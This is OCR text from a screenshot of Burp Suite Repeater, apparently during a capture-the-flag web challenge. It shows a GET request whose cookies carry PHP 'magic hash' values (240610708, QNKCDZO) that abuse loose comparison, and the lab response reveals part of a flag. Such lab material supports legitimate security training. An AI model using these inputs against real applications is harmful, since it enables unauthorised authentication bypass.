 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 ×
Send Cancel < >
Target: http://wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /hint.php HTTP/1.1
2 Host: wcamxwl32pue3e6m4m236nlbg301mqvrw6lpc2zo-web.cybertalentslabs.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.5563.65 Safari/537.36
5 Referer: http://cyberguy
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: flag=240610708; flag1=QNKCDZO
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.23.2
3 Date: Thu, 23 Mar 2023 07:54:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 97
6 Connection: close
7
8 Parameter is good even it was <b>
True
</b>
or <b>
False
</b>
<br>
0xL4ugh{H3r0_<br>
<br>
I5_<br>
<br>
<br>
Inspector
Selection 7 (0x7)
Selected text
I5_<br>
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Search... 0 matches
Search... 0 matches
Done
273 bytes | 211 millis
Type here to search
34°C Nắng rải rác
ENG
2:55 PM
3/23/2023
1